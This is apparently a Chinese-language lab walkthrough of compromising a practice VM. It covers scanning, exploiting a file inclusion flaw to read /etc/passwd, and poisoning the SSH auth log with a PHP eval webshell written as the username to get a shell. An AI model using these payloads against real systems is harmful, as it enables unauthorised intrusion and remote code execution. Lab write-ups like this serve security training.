信息收集



- 用arp-scan探测一下网段内目标靶机的IP:

sudo arp-scan -l - 得到目标靶机的IP为:192.168.248.133

-

- 使用

nmap扫描开放的端口:sudo nmap -sC -sV -p 1-10000 192.168.248.133,发现开放了21、80、2211、8888四个端口

- 使用

dirb扫描一下开放的80端口:dirb http://192.168.248.133/

漏洞发现



- 访问

http://192.168.248.133/antibot_image/发现存在目录antibots,接着访问该目录,发现存在很多文件





- 访问

http://192.168.248.133/antibot_image/antibots/info.php,找到phpinfo的信息,F12查看源码发现 hint,存在文件包含漏洞

漏洞利用

http://192.168.248.133/antibot_image/antibots/info.php?image=/etc/passwd

前面信息搜集时发现开放了 2211 端口,服务为 ssh,尝试对日志文件写入 shell,然后包含日志文件

先查看日志文件是不是在默认路径:http://192.168.248.133/antibot_image/antibots/info.php?image=/var/log/auth.log



- 利用

ssh连接,写入一句话木马:ssh '<?php @eval($_POST[111])?>'@192.168.248.133 -p2211,蚁剑连接 之所以用CentOS连接是因为kali2024bug导致ssh连接报错-

- 蚁剑连接的目录是/var/log/auth.log

-

总结

- 本次打靶利用的是文件包含漏洞包含日志GetShell,通过写入错误登录信息连接shell

435

435

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?